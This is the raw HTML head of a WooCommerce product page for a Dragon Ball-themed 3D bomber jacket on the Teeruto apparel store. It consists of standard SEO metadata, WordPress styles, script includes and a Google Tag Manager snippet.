

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/
body_size: 43886
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fat Majin Buu Dragon Ball Anime Manga 3D Bomber - Teeruto</title>
	<meta name="description" content="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber - Teeruto" />
	<meta property="og:description" content="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-11-14T13:21:28+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/","url":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/","name":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#primaryimage"},"image":{"@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg","datePublished":"2023-11-14T13:21:23+00:00","dateModified":"2023-11-14T13:21:28+00:00","description":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg","width":720,"height":720,"caption":"Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Fat Majin Buu Dragon Ball Anime Manga 3D Bomber Comments Feed" href="https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffat-majin-buu-dragon-ball-anime-manga-3d-bomber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffat-majin-buu-dragon-ball-anime-manga-3d-bomber%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/31724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=31724' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://luxyvo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
